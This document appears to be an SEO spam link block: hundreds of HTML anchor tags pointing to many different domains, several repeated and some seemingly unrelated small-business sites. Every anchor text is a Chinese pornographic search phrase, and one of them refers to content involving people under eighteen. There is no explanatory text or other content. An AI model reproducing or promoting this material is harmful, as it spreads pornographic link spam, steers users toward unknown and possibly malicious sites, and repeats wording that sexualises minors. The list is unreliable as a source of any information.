<a href="http://www.shangtoumogenjijin.cn" target="_blank">国产精品一区在线观看播放</a>|
<a href="http://urethanemafia.com" target="_blank">日本中文字幕免费</a>|
<a href="http://lipinyi.cn" target="_blank">国产日韩手机在线免费视频</a>|
<a href="http://m.tour-blog.com" target="_blank">欧美日韩亚洲精品国产色</a>|
<a href="http://www.taogou99.com" target="_blank">中文字幕欧美高清精品三级</a>|
<a href="http://m.optimisemybusiness.com" target="_blank">最新最全中文字幕免费视频</a>|
<a href="http://m.jrqb.com.cn" target="_blank">欧美国产一区二区三区激</a>|
<a href="http://jydfm.com" target="_blank">成人精品一区二区三区视频播放</a>|
<a href="http://m.eppv.cn" target="_blank">日韩欧美精品高清在线观看视频</a>|
<a href="http://www.xzrjjx.cn" target="_blank">免费观看在线的av毛片入口</a>|
<a href="http://www.easyhai.com" target="_blank">a原创久久久国产麻豆精品</a>|
<a href="http://gzhsjz.com.cn" target="_blank">亚洲三级色片视频在线观看</a>|
<a href="http://m.indeedraleigh.com" target="_blank">日本不卡视频一区二区三区免费</a>|
<a href="http://yinlingshishang.cn" target="_blank">亚洲欧美洲成人一区二区</a>|
<a href="http://elumai.cn" target="_blank">久久夜色精品国产噜噜亚州av</a>|
<a href="http://www.jameybowerphoto.com" target="_blank">欧美一区二区三区四区乱码</a>|
<a href="http://alizozo.com.cn" target="_blank">韩日一级黄色片免费观看</a>|
<a href="http://www.antek-inc.com" target="_blank">日本一大免费不卡在线高清</a>|
<a href="http://m.cy-cn.cn" target="_blank">亚洲人成网站免费在线观看</a>|
<a href="http://m.yunchengshiji.cn" target="_blank">国产精品美女一区二区在线观看</a>|
<a href="http://aysocastaic.com" target="_blank">91精品丝袜人妻久久久久久</a>|
<a href="http://m.rghtnw.com" target="_blank">精品国产av一区二区三</a>|
<a href="http://m.egyptianads.com" target="_blank">日韩人妻无码内射久久久久</a>|
<a href="http://nchywl.com.cn" target="_blank">av中文字幕一区在线观看</a>|
<a href="http://goldcoastmorib.com" target="_blank">日韩人妻高清精品专区丨</a>|
<a href="http://www.mangozine.com" target="_blank">日本国产一区二区在线观看</a>|
<a href="http://m.xingjiqp.com" target="_blank">2019久久久国产三级理论</a>|
<a href="http://www.heetskw.com" target="_blank">一区二区三区打炮在线视频</a>|
<a href="http://56lz.cn" target="_blank">国产精品欲色av夜夜嗨</a>|
<a href="http://www.40305.cn" target="_blank">亚洲精品在线观看中文字幕</a>|
<a href="http://m.txcbemt.cn" target="_blank">欧美自拍图片专区亚洲网站</a>|
<a href="http://absbjw.cn" target="_blank">一区二区三区国产高清在线播放</a>|
<a href="http://m.americasbestresume.com" target="_blank">欧美一区二区三区在线观</a>|
<a href="http://m.junhaoshangwu.cn" target="_blank">精品国产一区二区三区五区</a>|
<a href="http://www.loremmsg.com" target="_blank">自拍小视频一区二区三区</a>|
<a href="http://m.marshalindseydesign.com" target="_blank">亚洲欧美日韩精品一区二区</a>|
<a href="http://m.pibianwang.cn" target="_blank">精品国产ww免费网站在线观看</a>|
<a href="http://soy-free.com" target="_blank">91久久久精品国产婷婷</a>|
<a href="http://jy-glass.cn" target="_blank">久久精品色欧美一区二区三区</a>|
<a href="http://m.holleno.cn" target="_blank">国产三级视频在线观看二区</a>|
<a href="http://m.anikboutiquehotels.com" target="_blank">在线观看中文字幕日韩精品</a>|
<a href="http://m.xezkdc.com" target="_blank">精品一区二区三区免费视频观看</a>|
<a href="http://m.pnb3rh9.cn" target="_blank">国产欧美日韩区香蕉久久</a>|
<a href="http://www.tianxinchong.com.cn" target="_blank">国产91午夜视频在线观看</a>|
<a href="http://www.xzrjjx.cn" target="_blank">久久综合给合久久97色</a>|
<a href="http://m.morgansdeals.com" target="_blank">亚洲精品大片免费在线观看</a>|
<a href="http://www.tele-ad.net" target="_blank">91人妻人人澡人爽人人精品</a>|
<a href="http://www.cjyv.cn" target="_blank">国产美女黄色剧情片在神马播放</a>|
<a href="http://m.gbpwcym.cn" target="_blank">国产精品美女一区二区在线观看</a>|
<a href="http://m.77585203344.com.cn" target="_blank">久久久一本精品久久综合精品</a>|
<a href="http://aboveall-services.com" target="_blank">日韩欧美国产高清无限在线观看</a>|
<a href="http://m.27qnb.cn" target="_blank">日本高清不卡一区二区三区在线</a>|
<a href="http://m.asdembeach.com" target="_blank">日本精品在线亚洲国产欧美</a>|
<a href="http://www.ckinwbs.cn" target="_blank">国产黄a三级一级二级观看</a>|
<a href="http://photomodu.com.cn" target="_blank">亚洲一级在线免费视频播放</a>|
<a href="http://nmcls.cn" target="_blank">欧美日韩有码一区二区三区</a>|
<a href="http://m.fairbanksfastfoto.com" target="_blank">国产欧美综合一区二区三区在线</a>|
<a href="http://sdstars.com.cn" target="_blank">我想看中国国产黄色一级片</a>|
<a href="http://www.fei6.cn" target="_blank">日本中文字幕在线观看不卡免费</a>|
<a href="http://m.shfufan.cn" target="_blank">综合精品中文字幕视频专区</a>|
<a href="http://www.celticwarriorsound.com" target="_blank">亚洲av成人一区二区三区观看</a>|
<a href="http://ea1.com.cn" target="_blank">欧美综合自拍亚洲综合区精品</a>|
<a href="http://hzfengli.com.cn" target="_blank">久久精品一区久精品一区二区</a>|
<a href="http://www.fei6.cn" target="_blank">亚洲精品国产大片www</a>|
<a href="http://m.juanstreeservicear.com" target="_blank">国产又黑又粗又爽又黄无遮挡</a>|
<a href="http://m.lumbarbacksurgery.com" target="_blank">日韩国产亚洲中文字幕精品系列</a>|
<a href="http://m.teethdevices.com" target="_blank">美国美女一级黄色片免费</a>|
<a href="http://m.memphisdefenseattorney.com" target="_blank">中文字幕人妻av在线播放</a>|
<a href="http://yubaoge.cn" target="_blank">亚洲精品私拍国产福利87在线</a>|
<a href="http://m.lanapavkov.com" target="_blank">国产欧美777一区二区三区</a>|
<a href="http://ircpolitics.com" target="_blank">成av人一区二区三区久久</a>|
<a href="http://garage-pilates.com" target="_blank">国产激情美女一区二区三区</a>|
<a href="http://www.cdbocaixy.cn" target="_blank">网友在线视频一区二区三区</a>|
<a href="http://dhvalve.cn" target="_blank">亚洲欧美综合另类制服丝袜</a>|
<a href="http://www.redianzx.cn" target="_blank">久久精品亚洲国产av未满十八</a>|
<a href="http://www.yzw158.cn" target="_blank">成年免费大片黄在线观看一级</a>|
<a href="http://m.weavingwildroads.com" target="_blank">日韩一区.二区视频在线观看</a>|
<a href="http://m.ahwow.cn" target="_blank">精品韩国亚洲av无在线观看</a>|
<a href="http://www.fwmcpf.cn" target="_blank">中文字幕在线免费进入观看</a>|
<a href="http://m.xifngde.cn" target="_blank">中文字幕在线播放欧美日韩</a>|
<a href="http://www.yflm.com.cn" target="_blank">一级欧美一级日韩片18</a>|
<a href="http://m.e-nct.com" target="_blank">国产精品久久久综合二区</a>|
<a href="http://apgus.com" target="_blank">蜜臀久久精品国产亚洲av</a>|
<a href="http://copy--paste.com" target="_blank">欧美岛国人妻勾引内射啪啪</a>|
<a href="http://www.zacharyknowlesmusic.com" target="_blank">一区二区不卡在线免费观看</a>|
<a href="http://www.cncoach.com" target="_blank">韩国hd三级中文字幕久久精品</a>|
<a href="http://datefinderforall.com" target="_blank">日韩国产欧美视频在线观看</a>|
<a href="http://m.zk5080.cn" target="_blank">久久久精品国产亚洲亚洲</a>|
<a href="http://m.xykssc.com.cn" target="_blank">中文字幕精品免费一区二区三区</a>|
<a href="http://m.fpwj.com.cn" target="_blank">999精品中文字幕高清字幕</a>|
<a href="http://goldcoastmorib.com" target="_blank">亚洲avav天堂av在线网</a>|
<a href="http://www.xsxwxx.cn" target="_blank">一二三四五六七八亚洲中文字幕</a>|
<a href="http://www.qonaqgl.cn" target="_blank">91亚洲国产精品一区二区</a>|
<a href="http://tickettix.com" target="_blank">人妻少妇中文字幕一区二区三区</a>|
<a href="http://www.senghu.cn" target="_blank">精品人妻少妇a级毛片!</a>|
<a href="http://www.infoheart.com.cn" target="_blank">午夜福利影院暧暧一区二区</a>|
<a href="http://m.kclj.com.cn" target="_blank">东京热人妻久久av不卡</a>|
<a href="http://www.jdfmptj.cn" target="_blank">久久国产亚洲精品男人的天堂</a>|
<a href="http://www.bj2008ses.com.cn" target="_blank">亚洲视频网址在线观看播放</a>|
<a href="http://www.mayvillesweetspot.com" target="_blank">欧美精品三级一区二区三区</a>|
<a href="http://m.gohunan.com.cn" target="_blank">中文字幕一区二区人妻久久</a>|
<a href="http://www.mdmsvdo.cn" target="_blank">中乱字幕亚洲一区二区高清</a>|
<a href="http://www.newxh.com" target="_blank">亚洲熟女乱熟乱熟妇综合网二区</a>|
<a href="http://www.xawhdz.cn" target="_blank">少妇激情av一区二区三区</a>|
<a href="http://m.cxdp888.cn" target="_blank">在线免费观看亚洲av网址</a>|
<a href="http://www.erimusfootball.com" target="_blank">亚洲国产日韩欧美视频一区</a>|
<a href="http://m.vmean.cn" target="_blank">国产欧美制服二区三区八区六区</a>|
<a href="http://bigonet.com" target="_blank">欧美日韩亚洲中文字幕在线播放</a>|
<a href="http://sciencent.cn" target="_blank">欧美系列国产一区二区三区</a>|
<a href="http://www.smart-at-work.com" target="_blank">国产精品久久久久久欧美</a>|
<a href="http://m.metrovocalgroup.com" target="_blank">久青草国产在线视频www</a>|
<a href="http://www.ahcfw.cn" target="_blank">国产日韩av不卡六区七区</a>|
<a href="http://www.redianzx.cn" target="_blank">欧美中文字幕免费在视频</a>|
<a href="http://lctxgg.cn" target="_blank">国产又爽又黄又不遮挡视频</a>|
<a href="http://uzex.cn" target="_blank">亚洲欧美日本中文字幕在线观看</a>|
<a href="http://m.anikboutiquehotels.com" target="_blank">国产乱人伦一区二区三区</a>|
<a href="http://m.tumisi.com" target="_blank">成人精品视频一区二区三区免费</a>|
<a href="http://www.oscarwings.com" target="_blank">日韩精品一区二区三区影音视频</a>|
<a href="http://www.successupgradeclubhouse.com" target="_blank">日韩欧美国产乱码中文字幕</a>|
<a href="http://acrylic1688.cn" target="_blank">在线观看日本午夜福利一区二区</a>|
<a href="http://macros2000.com" target="_blank">影院伦理免费在线播放一区二区</a>|
<a href="http://www.xsxwxx.cn" target="_blank">国产成人av不卡在线观看</a>|
<a href="http://m.m4918.cn" target="_blank">亚洲欧洲国产成人综合在线观看</a>|
<a href="http://fineosi.cn" target="_blank">1024欧美一区二区人妻</a>|
<a href="http://m.yvvoptx.cn" target="_blank">日本一区二区免费高清在线观看</a>|
<a href="http://m.infoheart.com.cn" target="_blank">亚洲高清国产精品嫩草影院</a>|
<a href="http://revista-libertad.com" target="_blank">美日韩高清乱码在线观看</a>|
<a href="http://gzhsjz.com.cn" target="_blank">国产一级片中文字幕在线观看</a>|
<a href="http://m.52hardware.cn" target="_blank">国产免费观看视频一区二区三区</a>|
<a href="http://www.jeffreyshotchkiss.com" target="_blank">日韩国产欧美三级三级三级三级</a>|
<a href="http://www.hpcinfo.com" target="_blank">日本www在线观看91</a>|
<a href="http://1gqlmn.cn" target="_blank">91亚洲国产亚洲国产亚洲</a>|
<a href="http://sengfou.cn" target="_blank">欧美一区二区………人人喊爽</a>|
<a href="http://acrylic1688.cn" target="_blank">免费久久精品麻豆一区二区av</a>|
<a href="http://elektron-bremen.com.cn" target="_blank">毛片在线免费观看视频勾引</a>|
<a href="http://lamarsl.com" target="_blank">色悠悠久久中文综合伊人精品</a>|
<a href="http://m.woweigouwukuang.com.cn" target="_blank">av人摸人人人澡人人超碰</a>|
<a href="http://m.kylznck.cn" target="_blank">国产精品欧美一区二区三区精品</a>|
<a href="http://www.sf540.cn" target="_blank">欧美日韩中文字幕免费不卡</a>|
<a href="http://m.feellingwei.com.cn" target="_blank">成人福利国产午夜av免费不卡</a>|
<a href="http://patagonia-airguns.com" target="_blank">亚洲精品福利在线观看不卡</a>|
<a href="http://m.ushr.cn" target="_blank">欧美日韩国产手机在线观看视频</a>|
<a href="http://m.oxqykvt.cn" target="_blank">久久精品99久久香蕉欧美</a>|
<a href="http://awqmwke.cn" target="_blank">精品精品国产一区二区三区</a>|
<a href="http://www.huotuweb.com" target="_blank">avav天堂精品国产亚洲</a>|
<a href="http://m.x399.cn" target="_blank">日婷婷一区二区三区av</a>|
<a href="http://www.htych.com" target="_blank">久久久久久国产精品三区</a>|
<a href="http://www.route66vapors.com" target="_blank">亚洲欧美一区二区爽爽爽</a>|
<a href="http://piladys.com" target="_blank">精品人妻av一区二区三区t</a>|
<a href="http://eocounseling.com" target="_blank">亚洲欧美精品在线免费观看</a>|
<a href="http://www.jz350.cn" target="_blank">亚洲国产成人精品女人久久0</a>|
<a href="http://m.chrisburketours.com" target="_blank">日韩www视频在线不卡</a>|
<a href="http://gsod.cn" target="_blank">日本999一区二区三区不卡</a>|
<a href="http://www.subhamastulive.com" target="_blank">中文字幕在线视频日本道</a>|
<a href="http://www.vjhils.cn" target="_blank">国产免费av片在线观看浪</a>|
<a href="http://pronhub.com.cn" target="_blank">91福利区免费午夜福利</a>|
<a href="http://m.253768.cn" target="_blank">搜索欧美一级久久久久久久</a>|
<a href="http://wheel-lib.com" target="_blank">欧美激情公司一区二区三区</a>|
<a href="http://mainstreetpaintandbody.com" target="_blank">国内欧美日韩一区二区三区</a>|
<a href="http://92qingshu.cn" target="_blank">国产欧美久久久久久一区二区</a>|
<a href="http://www.vjhils.cn" target="_blank">欧美日韩国产中文视频在线观看</a>|
<a href="http://m.heetskw.com" target="_blank">把女人弄爽特黄a大片免费久久</a>|
<a href="http://www.samanthadonaldsoncommercial.com" target="_blank">日产国产欧美经典免费一区</a>|
<a href="http://tipsydaisy.com" target="_blank">国产精品久久久午夜毛片影院</a>|
<a href="http://39xlw.cn" target="_blank">美女很黄很黄在线观看亚洲一</a>|
<a href="http://m.momfashionlifestyle.com" target="_blank">国产美女在线观看一区二区三区</a>|
<a href="http://m.practicalshootingtips.com" target="_blank">国产a级毛片久久久久…</a>|
<a href="http://simielks.com" target="_blank">亚洲午夜a久久久精品影院</a>|
<a href="http://m.fioeevd.cn" target="_blank">91久色国产在线观看免费</a>|
<a href="http://il12.cn" target="_blank">亚洲免费人成网站在线观看</a>|
<a href="http://onehardquestion.com" target="_blank">国产91精品精品免费观看</a>|
<a href="http://abortionpillsinmiddleeast.com" target="_blank">在线观看一区二区三区中文字幕</a>|
<a href="http://a8b88.cn" target="_blank">最新中文字幕在线视频资源</a>|
<a href="http://goldcoastmorib.com" target="_blank">欧美一区二区精品在线观看</a>|
<a href="http://m.wslf6iz.cn" target="_blank">美女视频免费一区二区三区</a>|
<a href="http://m.kaichi-kailian.cn" target="_blank">中文字幕亚洲天堂有码视频</a>|
<a href="http://www.szjccd.cn" target="_blank">国产精品亚洲韩欧美在线</a>|
<a href="http://m.filtrair.cn" target="_blank">欧美精品不卡一区二区三区四区</a>|
<a href="http://www.walterscheid.cn" target="_blank">91麻豆国产福利在线一区</a>|
<a href="http://92qingshu.cn" target="_blank">毛片网站在线免费观看视频</a>|
<a href="http://aysocastaic.com" target="_blank">国产欧美日韩免费在线观看</a>|
<a href="http://m.huaxinqp.cn" target="_blank">麻豆精品国产高潮久久久久久</a>|
<a href="http://m.dublinbuslive.com" target="_blank">亚洲欧美精品久久一区二区三区</a>|
<a href="http://hbkaishun.cn" target="_blank">一区二区三区不卡视频免费播放</a>|
<a href="http://0376shop.cn" target="_blank">黄色成人一区二区三区在线观看</a>|
<a href="http://www.b-moon.cn" target="_blank">日韩欧美二区三区精品在线</a>|
<a href="http://89kan.com" target="_blank">精品人妻毛片久久久久久</a>|
<a href="http://moxiesystem.com.cn" target="_blank">免费一区二区视频在线播放</a>|
<a href="http://08now.cn" target="_blank">免费看中文字幕视频在线</a>|
<a href="http://tcsgww.cn" target="_blank">免费中文字幕一区二区三</a>|
<a href="http://www.congresoedadyvida.com" target="_blank">亚洲视频中文字幕在线看</a>|
<a href="http://m.tbirdtutoring.com" target="_blank">免费看完整版欧美一级黄色大片</a>|
<a href="http://m.soundrosestudio.com" target="_blank">国产免费人成视频尤物视频</a>|
<a href="http://m.dlfengda.cn" target="_blank">激情在线一区二区三区视频</a>|
<a href="http://yzqinyun.com.cn" target="_blank">羞羞视频在线观看一区二区三区</a>|
<a href="http://www.vapormatt.cn" target="_blank">久久9蜜桃精品一区二区</a>|
<a href="http://biyuntao123.cn" target="_blank">国产美女精品视频一区二区</a>|
<a href="http://m3china.com" target="_blank">亚洲国产蜜臀系列在线观看</a>|
<a href="http://www.videobokeps.com" target="_blank">中文字幕日韩亚洲欧美国产</a>|
<a href="http://m.meracoupons.com" target="_blank">日韩中文字幕成人av网站</a>|
<a href="http://ollk.com.cn" target="_blank">在线播放国产高潮流白浆</a>|
<a href="http://www.sdnjgroup.com.cn" target="_blank">91精品国产蜜臀在线观看</a>|
<a href="http://www.csmillerphotography.com" target="_blank">国产无遮挡又黄又爽又涩</a>|
<a href="http://www.profit-trailer-magic.com" target="_blank">中文字幕精品一区精品二区</a>|
<a href="http://m.huangweb.com" target="_blank">熟女av综合一区二区三区</a>|
<a href="http://www.rtjlejv.cn" target="_blank">91精品国产自产拍在线观看蜜</a>|
<a href="http://senghu.cn" target="_blank">牛牛在线成人精品视频正免费</a>|
<a href="http://m.heasu.com" target="_blank">日韩精品一区二区刺激在线观看</a>|
<a href="http://fzpr.com.cn" target="_blank">国产一区欧美日韩在线观看</a>|
<a href="http://hcmtu.cn" target="_blank">亚洲一区视频在线免费观看</a>|
<a href="http://sloto-luck.com" target="_blank">黄色视频免费观看污污污</a>|
<a href="http://fjordbord.com" target="_blank">欧美亚洲国产成人精品影院</a>|
<a href="http://m.asdembeach.com" target="_blank">调教大奶人妻一区二区三区</a>|
<a href="http://reproductiveimmunologysupplements.com" target="_blank">国产免费av片在线1000</a>|
<a href="http://www.bj2008ses.com.cn" target="_blank">亚洲乱码一二三四区中文字幕</a>|
<a href="http://47308.cn" target="_blank">在线观看91精品国产麻豆</a>|
<a href="http://m.saddleupandwrite.com" target="_blank">欧美乱妇日本无乱码特特黄大片</a>|
<a href="http://www.woaijigeci.cn" target="_blank">精品中文字幕人妻一区二区</a>|
<a href="http://memorive.com" target="_blank">丰满人妻一区二区三区a√</a>|
<a href="http://m.darukeji.cn" target="_blank">国产一区二区三区自拍av女优</a>|
<a href="http://m.autosch.com" target="_blank">亚洲最大的欧美日韩在线</a>|
<a href="http://www.jjgps.cn" target="_blank">亚洲欧美日韩中文国产视频在</a>|
<a href="http://m.bestup.cn" target="_blank">亚洲美女性感自拍照片视频1区</a>|
<a href="http://www.protechfinds.com" target="_blank">国产精品久久久久久白浆</a>|
<a href="http://hopeacestudio.com" target="_blank">97精品国自产拍在线观看</a>|
<a href="http://qrwleu0.cn" target="_blank">99tv国产精品香蕉在线看</a>|
<a href="http://xinhuiprint.cn" target="_blank">久久熟女乱一区二区三区四区</a>|
<a href="http://www.shenzhenweidian.com" target="_blank">中文字幕欧美亚洲精品三四区</a>|
<a href="http://www.niu010.cn" target="_blank">91精品国产午夜在线免费观看</a>|
<a href="http://www.abhskhajura.com" target="_blank">亚洲欧美中日韩中文字幕</a>|
<a href="http://tuperro.com.cn" target="_blank">国产精品丝袜亚洲熟女图集久久</a>|
<a href="http://hrdf.cn" target="_blank">国产精品一道本久久电影网</a>|
<a href="http://www.jihaowan.com" target="_blank">丰满人妻中文字幕一区二区三区</a>|
<a href="http://www.mojarecepta.com" target="_blank">岛国中文字幕免费一区二区三区</a>|
<a href="http://qq2s.cn" target="_blank">亚洲高清av中文字幕不卡</a>|
<a href="http://www.bayseafoodspring.com" target="_blank">欧美中文字幕在线一区二区</a>|
<a href="http://www.reses.cn" target="_blank">国产一级片中文字幕在线</a>|
<a href="http://lasainfo.net.cn" target="_blank">欧美日韩久久精品一区二区</a>|
<a href="http://m.gasandjoe.com" target="_blank">亚洲午夜国产大片在线观看</a>|
<a href="http://www.okreport.com.cn" target="_blank">欧美日韩一区二区字幕三区</a>|
<a href="http://www.cvabbd.com" target="_blank">不卡视频一区二区三区免费观看</a>|
<a href="http://www.jomda.cn" target="_blank">久久精品亚洲一区二区国产</a>|
<a href="http://okreport.com.cn" target="_blank">国产乱码一卡二卡3卡四卡</a>|
<a href="http://m.hqkjjs.com" target="_blank">www.亚洲欧美在线观看</a>|
<a href="http://m.carsandcoffeechat.com" target="_blank">国产精品久久一区</a>|
<a href="http://sayhr.com" target="_blank">亚洲熟女av蜜臀久久久久</a>|
<a href="http://www.laurenandrich.com" target="_blank">日本乱偷人妻中文字幕久久</a>|
<a href="http://pk867.cn" target="_blank">日韩中文字幕精品视频一级</a>|
<a href="http://www.drsat.com.cn" target="_blank">欧美亚洲一区二区三区久久</a>|
<a href="http://www.diretao.cn" target="_blank">久久精品国产亚洲综合一</a>|
<a href="http://www.aschen.cn" target="_blank">免费免费欧洲毛片a级视</a>|
<a href="http://m.6london.com" target="_blank">日韩欧美一区二区视频观看</a>|
<a href="http://hyhnkj.com" target="_blank">少妇撒尿一区二区在线视频</a>|
<a href="http://www.thestocksyard.com" target="_blank">国产精品一区二区三区网址</a>|
<a href="http://qiazui.cn" target="_blank">特黄特黄欧美大片在线观看</a>|
<a href="http://www.xinhaogongsi.com" target="_blank">日韩在线视频一区二区观看</a>|
<a href="http://m.bestwestern-morgane.com" target="_blank">久久久中文字幕av在线播放</a>|
<a href="http://www.luzhengyuan.com" target="_blank">欧美日韩在线中文字幕一区</a>|
<a href="http://www.zuofengnongye.com" target="_blank">中文字幕在线免费福利国产</a>|
<a href="http://tickettix.com" target="_blank">欧美亚洲一区二区三区久久</a>|
<a href="http://www.17khs.cn" target="_blank">久久久久久国产精品三区</a>|
<a href="http://jz350.cn" target="_blank">av不卡在线更新中文字幕</a>|
<a href="http://dinopastor.com" target="_blank">欧美日韩国产一区二区久久久久</a>|
<a href="http://m.shahuang.com.cn" target="_blank">国产成人精品久久二区二区91</a>|
<a href="http://willyoupushthebutton.com" target="_blank">91精品久久久久久久久网影视</a>|
<a href="http://m.mygaotie.com" target="_blank">久久久久av成人亚洲av电影</a>|
<a href="http://www.qhlp.cn" target="_blank">99精品欧美一区二区三区小说</a>|
<a href="http://www.autocrimea.net" target="_blank">日本欧美一区二区三区四区视频</a>|
<a href="http://www.ibaoyang.com.cn" target="_blank">欧美精品色一区二区三区</a>|
<a href="http://eoxj.cn" target="_blank">亚洲国产成人超福利久久精品</a>|
<a href="http://www.lytollis.com" target="_blank">欧美精品一区二区三区粉嫩</a>|
<a href="http://www.apk88.cn" target="_blank">欧美日韩丰满人妻一二三四五区</a>|
<a href="http://archivonaruto.com" target="_blank">黄色短视频免费在线播放</a>|
<a href="http://m.digiupstart.com" target="_blank">一区二区三区四区五区视频播放</a>|
<a href="http://clippgh.com" target="_blank">久久久国产精品入口麻豆</a>|
<a href="http://victorykingdom.cn" target="_blank">国产一国产精品免费播放</a>|
<a href="http://m.forsterlaidlawflorist.com" target="_blank">国产无遮挡精品在线观看</a>|
<a href="http://cltenvivo.com" target="_blank">99国产精品白浆免费观看</a>|
<a href="http://m.qdjingmizhuzao.cn" target="_blank">精品黑丝国产亚洲av成人</a>|
<a href="http://m.wuhanyihe.cn" target="_blank">亚洲精品国产美女久久久久久</a>|
<a href="http://m.hqkjjs.com" target="_blank">欧美一区二区三区四区视频观看</a>|
<a href="http://m.patunacouture.com" target="_blank">亚洲精品天堂网站在线观看</a>|
<a href="http://www.ytmsw.cn" target="_blank">亚洲激情中文字幕在线播放</a>|
<a href="http://localizr.net" target="_blank">亚洲午夜av久久久精品</a>|
<a href="http://aryf.com.cn" target="_blank">视频一区在线观看中文字幕</a>|
<a href="http://guojicheng.com.cn" target="_blank">丰满人妻一区二区三区a√</a>|
<a href="http://www.xassww.cn" target="_blank">国产一区二区三区免费av裸体</a>|
<a href="http://m.phuket-holidays.cn" target="_blank">一区二区三区在线观看韩国</a>|
<a href="http://www.ynstky.com" target="_blank">亚洲熟女精品不卡一区二区</a>|
<a href="http://www.chiaraperfetto.com" target="_blank">日韩欧美熟妇久久久久久久</a>|
<a href="http://m.qtegnsb.cn" target="_blank">98日韩精品人妻一二区</a>|
<a href="http://www.longxixian.cn" target="_blank">日本www在线中文字幕</a>|
<a href="http://m.black-eyed-susan.com" target="_blank">国产精品黄在线观看免费网站</a>|
<a href="http://www.bob-rocks.com" target="_blank">午夜亚洲欧洲日本在线视频</a>|
<a href="http://www.dn96y2x8.cn" target="_blank">亚洲不卡一区二区更新视频</a>|
<a href="http://gzhsjz.com.cn" target="_blank">国产欧美综合日产精品全集</a>|
<a href="http://guining.com.cn" target="_blank">精品久久久中文字幕人妻一区</a>|
<a href="http://m.qmwqcoo.cn" target="_blank">欧美日韩国产国内视频播放</a>|
<a href="http://mailiangbao.cn" target="_blank">中文字幕亚洲欧美日韩国产</a>|
<a href="http://juanstreeservicear.com" target="_blank">亚洲国产日韩精品...</a>|
<a href="http://gasandjoe.com" target="_blank">久久久久久人妻一区二区</a>|
<a href="http://www.mcpower.com.cn" target="_blank">精品亚洲性xxx久久久</a>|
<a href="http://www.koalamall.com" target="_blank">国产中文字幕久久久久久久</a>|
<a href="http://m.cdzdhy.cn" target="_blank">国产精品国产精品久久久</a>|
<a href="http://m.kgpztvk.cn" target="_blank">麻豆精品国产一区二区三区</a>|
<a href="http://m.topshelfmotorsports.com" target="_blank">中文字幕在线免费观看不卡</a>|
<a href="http://sayhr.com" target="_blank">国产成人精品免费久久久</a>|
<a href="http://www.hyshfw.cn" target="_blank">国产欧美日韩大长腿不卡</a>|
<a href="http://www.leejiham.com" target="_blank">可以免费看亚洲av的网站</a>|
<a href="http://m.1stop-memphis-florists.com" target="_blank">国产无遮挡精品在线观看</a>|
<a href="http://byxybj.com.cn" target="_blank">国产欧美久久久久久一区二区</a>|
<a href="http://www.bsthotel.com" target="_blank">欧美一区二区三区四区视频观看</a>|
<a href="http://www.chironpanacea.com" target="_blank">日韩精品久久久久久人妻</a>|
<a href="http://m.ad9ad.com" target="_blank">日本一本高清一区二区三区</a>|
<a href="http://2pmtoforever.com" target="_blank">欧美大片欧美激情性色a∨久久</a>|
<a href="http://zizhikan.cn" target="_blank">日韩精品久久久久久久午夜</a>|
<a href="http://m.imvufordummies.com" target="_blank">日本高清一区二区三区高清</a>|
<a href="http://m.cg-store.com" target="_blank">欧美午夜激情久久久久电影院</a>|
<a href="http://www.jetwidick.com" target="_blank">极品美女一区二区视频播放</a>|
<a href="http://bcicp.com" target="_blank">久久久久人妻精品摸提一区二区</a>|
<a href="http://www.koalamall.com" target="_blank">视频一区二区三区视频一区二区</a>|
<a href="http://www.chiaraperfetto.com" target="_blank">久久亚洲av午夜福利精品西区</a>|
<a href="http://m.aa8b1.com" target="_blank">人妻熟女一区二区aⅴ网站</a>|
<a href="http://www.40305.cn" target="_blank">久久国内精品自在自线400部</a>|
<a href="http://www.ezphonerepair.com" target="_blank">国产亚洲aaaaa级淫片免费</a>|
<a href="http://www.wzvu.cn" target="_blank">久久精品色欧美一区二区三区</a>|
<a href="http://www.zleos.cn" target="_blank">亚洲欧洲在线免费观看网站</a>|
<a href="http://l3gqgd.cn" target="_blank">国产欧美777一区二区三区</a>|
<a href="http://guojicheng.com.cn" target="_blank">99精品国产高清一区二区伊</a>|
<a href="http://m.moorey.com.cn" target="_blank">久久aa免费视频毛片观看</a>|
<a href="http://m.xmyouzhuojj.com" target="_blank">日韩欧美经典在线a视频</a>|
<a href="http://www.eurolines-travel.com" target="_blank">欧美中文久久久国产精品</a>|
<a href="http://m.mf32.cn" target="_blank">午夜一区二区三区免费在线观看</a>|
<a href="http://www.yrntcqg.cn" target="_blank">亚洲高清日本一区二区在线观看</a>|
<a href="http://kingph.cn" target="_blank">国产精品成人在线一区二区</a>|
<a href="http://4412.com.cn" target="_blank">国产美女口爆吞精久久久</a>|
<a href="http://koesem.com" target="_blank">国产精品久久久精品三级a</a>|
<a href="http://www.anamorfosis.com" target="_blank">日韩精品有码视频在线观看</a>|
<a href="http://m.lumbarbacksurgery.com" target="_blank">亚洲国产精品自产拍久久</a>|
<a href="http://www.audifon-usa.com" target="_blank">国产一区二区三区视频尤物</a>|
<a href="http://www.laidbackwebsage.com" target="_blank">欧美一二三区免费在线视频</a>|
<a href="http://m.vsgttvq.cn" target="_blank">亚洲天堂午夜av片在线</a>|
<a href="http://m.jiuzhou-trade.com" target="_blank">久久福利网站一区二区三区</a>|
<a href="http://www.sxqfw.cn" target="_blank">日本一本二本三本午夜视频</a>|
<a href="http://hbalj.cn" target="_blank">成人免费视频一区二区在线播放</a>|
<a href="http://www.clvztgc.cn" target="_blank">成人欧美色综合图片专区</a>|
<a href="http://www.bnbjp.com" target="_blank">91精品国产免费自在线</a>|
<a href="http://jz350.cn" target="_blank">久青草国产在线视频www</a>|
<a href="http://www.socf.org.cn" target="_blank">欧美精品不卡一区二区三区四区</a>|
<a href="http://www.nmzhydk.cn" target="_blank">日本一区二区三区中文欧美</a>|
<a href="http://yuxinkaihu29.cn" target="_blank">久久久久国产精品免费免费不卡</a>|
<a href="http://www.queenofheavenrosaries.com" target="_blank">国产91在线高潮流白浆</a>|
<a href="http://aboveall-services.com" target="_blank">中文亚州av片在线观看</a>|
<a href="http://sayhr.com" target="_blank">宅男66日本亚洲欧美视频</a>|
<a href="http://m.thepointatmanassas.com" target="_blank">中文字幕人在线国产一二</a>|
<a href="http://m.w635.cn" target="_blank">亚洲一区二区三区在线免费网址</a>|
<a href="http://m.gx112.cn" target="_blank">一区二区三区不卡福利视频</a>|
<a href="http://m.clubshanghai.com.cn" target="_blank">精品欧美一区二区精品少妇</a>|
<a href="http://www.zhongxindoor.com.cn" target="_blank">国产亚洲欧美日韩综合久久</a>|
<a href="http://m.popodoo.sc.cn" target="_blank">欧美一区二区三区免费的</a>|
<a href="http://iqilian.cn" target="_blank">国产欧美日韩在线视频观看</a>|
